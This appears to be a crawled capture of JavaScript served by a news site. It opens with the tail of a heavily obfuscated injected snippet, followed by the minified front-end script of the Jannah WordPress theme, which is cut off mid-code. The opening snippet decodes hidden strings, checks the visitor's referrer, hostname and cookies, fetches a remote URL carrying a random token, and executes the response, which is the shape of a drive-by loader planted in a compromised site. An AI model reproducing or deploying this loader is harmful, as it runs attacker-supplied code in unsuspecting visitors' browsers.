U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1
body_size: 30285
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),o=e.querySelector(n);o.style.display="block";var s=o.querySelector(".tab-content-wrap");s&&s.classList.add("tie-animate-slideInUp"),o.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(o)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),o=a.find("> li"),s=o.length;if(s){var r,d,l,c,u,h,f=t(o)+20,p=!1;if(i(o.last())&&s>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),h=s;h>1;h--){if(d=i(r=a.find("li:last-child")),h-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),p=!0;break}if(!d)break;r.appendTo(m)}p?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(l=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),l.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=l,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&l.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,h=1;c>=h;h++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,o,s,r={},d=function(){},l=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,d=c(e),l=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),h=(d.width,d.height),f=d.top;return d.left,i=f+h*n,a=f+h-h*n,r=u.y+o,i<u.y-s+l.height&&a>r},h=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),o=u(e.offsetTop,0),u(e.offsetRight,0),s=u(e.offsetBottom,0),u(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(l()&&a||!l())&&(window.addEventListener?(window.addEventListener("load",h,!1),t.addEventListener("scroll",h,!1),t.addEventListener("resize",h,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&h()}),t.attachEvent("onscroll",h),t.attachEvent("onresize",h))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)h=c[t],u(h)&&(h.setAttribute("src",h.getAttribute("data-src")),h.removeAttribute("data-src"),d(h,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)if(h=c[t],u(h)){var a="";null!==h.getAttribute("style")&&(a=h.getAttribute("style")),h.setAttribute("style",a+"background-image:url("+h.getAttribute("data-lazy-bg")+")"),h.removeAttribute("data-lazy-bg"),d(h,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;n>t;t++)if(h=c[t],u(h)){var o=parseInt(h.getAttribute("data-pct")),s=h.getElementsByClassName("circle_bar")[0],l=(100-o)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+l+"px"),h.removeAttribute("data-lazy-pie"),d(h,"tie_pie_visible")}var c,h,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;f>t;t++)h=c[t],u(h)&&(h.setAttribute("style","width:"+h.getAttribute("data-rate-val")),h.removeAttribute("data-lazy-percent"),d(h,"tie_rate_visible"))}e||n||f||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",h,!1),t.removeEventListener("resize",h,!1)):(t.detachEvent("onscroll",h),t.detachEvent("onresize",h)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,o=0,s=0,r=!1,d="upwards"==tie.sticky_mobile_behavior?!0:!1,l="auto",c=0,u=0,h=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(h.length){if("size"!==l){var f=0,p=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),p=f,"resize"!==e.type&&(r=p),"absolute"===m.css("position")&&(p=0,"resize"!==e.type&&(r=0)))}var g=h.parent(),y=h.not(".fixed-nav").offset();y&&(u=g.outerHeight()+y.top,y&&!h.hasClass(".fixed-nav")?(c=y.top,s=y.top):c=s,32===r?46===f?c=c-p+14:c-=p:(46===r||0===r)&&(32===f?c=c-p-14:c-=p))}var v=jQuery(h).outerHeight();g.data("min-height",u-v),g.height(v),"resize"!==e.type&&(d&&g.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();d?(t>u&&h.addClass("fixed-nav"),c>=t&&h.removeClass("fixed-nav"),t>n?(a=0,o="down",h.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,o="up",h.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===o?(h.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(h.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?h.addClass("sticky-nav-slide"):h.removeClass("sticky-nav-slide"),i&&t>u+150&&(h.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,o="up",i=!1)):t>c?(h.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(h.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(e){"undefined"!=typeof e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var o=jQuery("#top-nav div.top-menu > ul");if(o.length){var s=o.clone();s.removeAttr("id").find("li").removeAttr("id"),s.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(s)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout(function(){t("#tie-popup-adblock")},tie.ad_blocker_detector_delay):t("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",o="";$html.hasClass("dark-skin")&&(t="dark");var s="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",s),e==s?($html.removeClass("tie-skin-inverted"),o+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==s?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),o+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:o,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var s=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),s.find(".loader-overlay").fadeOut().remove();var r=0;s.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){s.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&i()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(jQuery(this)),!1});var l=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||l()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&l()}),jQuery(".close-side-aside").on("click",function(){return l(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),o=t.attr("data-current"),s=t.find(".posts-list-container"),r=t.find(".mag-box-container"),d=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),l="posts-items",c=!1,u="single";if(o&&d){if(n&&(d.tags?d.tags=n:d.id=n),d.ajax_class&&(l=d.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(o++,c=!0):e.hasClass("next-posts")?(o++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(o--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:d,page:o,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),s.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+l+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+l+" posts-list-container posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+o),s=0;n.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",o)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),o=i.attr("data-style"),s=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,s=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:o,page:a},beforeSend:function(){if(s)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||s)&&e.html(n.button)):s&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),s?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var o=t.find(".posts-items-"+a);if(s){var r=0;o.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(o),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),o=t.find(".mag-box-container"),s=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return s&&(t.attr("data-current",1),i?(s.tags?s.tags=i:s.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),s.ajax_class&&(r=s.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:s},beforeSend:function(){var e=o.height();o.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var 